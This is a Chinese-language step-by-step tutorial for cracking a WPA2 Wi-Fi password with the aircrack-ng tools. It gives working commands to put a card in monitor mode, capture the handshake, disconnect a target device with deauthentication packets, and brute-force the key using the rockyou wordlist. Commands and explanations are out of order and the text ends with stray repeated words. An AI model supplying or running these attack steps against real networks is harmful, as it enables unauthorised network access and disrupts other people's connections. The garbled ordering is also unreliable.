ifconfig wlan0 up



airmon-ng check kill

airmon-ng start wlan0





airodump-ng wlan0mon

airmon-ng start wlan0

airodump-ng wlan0mon



airodump-ng -c 11 --bssid B8:F8:83:32:17:60 -w ~/ wlan0mon

aireplay-ng -0 10 -a B8:F8:83:32:17:60 -c 1C:91:48:A9:48:FD wlan0mon重新启用无线网卡的监控模式,搜索可用的Wi-Fi网络,并捕获设备连接Wi-Fi时的握手包。以下是参数的解释:

- 使用-c参数指定信道,根据目标路由器所在信道进行设置。

- 使用–bssid参数指定目标路由器的MAC地址。

- 使用-w参数指定握手包的保存路径。



请注意:握手包只有在设备与路由器的Wi-Fi连接时才会生成。如果没有设备连接,将无法捕获握手包。在这种情况下,我们需要持续等待。然而,持续等待并不是我们的风格,我们需要采取行动!有一种断网命令可以利用向连接Wi-Fi的设备发送反证包的原理,使设备断开Wi-Fi连接。设备断开连接后,会自动重新连接Wi-Fi,这时我们就能够捕获到握手包。(由于这是我自己的网络,我能够捕获到握手包,所以不再提供截图)

参数说明:

- 使用-0表示进行反证包攻击。

- 使用10表示一次发送10个反证包。

- 使用-a表示目标路由器的MAC地址。

- 使用-c表示目标设备的MAC地址。



如果发送反证包后仍然无法捕获握手包,可以尝试一次发送多个包或多次发送。成功捕获握手包的效果如下:

airmon-ng stop wlan0mon



aircrack-ng -a2 -b B8:F8:83:32:17:60 -w /usr/share/wordlists/rockyou.txt ~/*.cap



成功捕获握手包后,可以使用Ctrl+C停止捕包,并关闭无线网卡的监控模式。命令如下:

monitor disable 表示监控模式已关闭。

我们捕获的握手包位于以下位置:

利用捕获的握手包进行密码破解。参数说明如下:

- 使用-a2表示WPA2的握手包。

- 使用-b表示目标路由器的MAC地址。

- 使用-w表示字典文件所在路径。

- 最后一个参数是捕获到的握手包。





使用字典文件进行暴力破解,以下是成功的示例:

量子哈希

量子哈希